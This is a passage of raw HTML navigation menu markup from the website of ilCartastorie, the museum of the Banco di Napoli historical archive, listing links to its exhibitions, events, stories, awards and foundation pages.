		<li id="nav-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antenati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CARTA AL TESORO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze d&#8217;artista</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scene d&#8217;archivio</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Carte da legare</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di scrittura</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio narrato 2015/2016</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio Narrato 2016/2017</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Notte della poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il banco dei poeti – Vince…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CReative European ARCHives</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corso di formazione Transkribus</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Avventure in Archivio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.ilcartastorie.it/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Storie d&#8217;archivio</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Le Video Storie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>I nostri racconti</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Luoghi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Persone e società</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Eventi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arti e mestieri</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>#storiechecontano</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Segreti d&#8217;autore</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>chi siamo</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione ilCartastorie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Il progetto</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Perché un museo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Premi</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio UE per il patrimonio culturale 2017</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2020 &#8211; nomination</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Financial Cultural Heritage</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MOW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sono stati qui</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Dario Franceschini</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Maurizio de Giovanni</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SAR Beatrice di Borbone</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Direttrice UNESCO Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Trasparenza</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="http://www.ilcartastorie.it/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Quaderni</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>IL MUSEO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span>Orari e tariffe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span>KALEIDOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span>KALEIDOS &#8217;22</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/sala-cartoline-digitali-angolo-cuomo/" class=""><span>SALA CARTOLINE DIGITALI – ANGOLO CUOMO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>attività</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span>Documenti digitalizzati</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span>Offerta didattica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span>IL PRESEPE DEI BANCHI</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sembravano C&#8217;Arte</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span>Antenati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span>CARTA AL TESORO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span>Residenze d&#8217;artista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Teatro</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span>Scene d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span>Carte da legare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Laboratorio di scrittura</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span>L&#8217;Archivio narrato 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span>L&#8217;Archivio Narrato 2016/2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span>Notte della poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span>Laboratorio di poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span>Il banco dei poeti – Vince…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span>CReative European ARCHives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span>Corso di formazione Transkribus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span>Avventure in Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/storie/" class=""><span>Storie d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span>Le Video Storie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span>I nostri racconti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span>Luoghi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span>Persone e società</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span>Eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span>Arti e mestieri</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span>#storiechecontano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span>Segreti d&#8217;autore</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>chi siamo</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
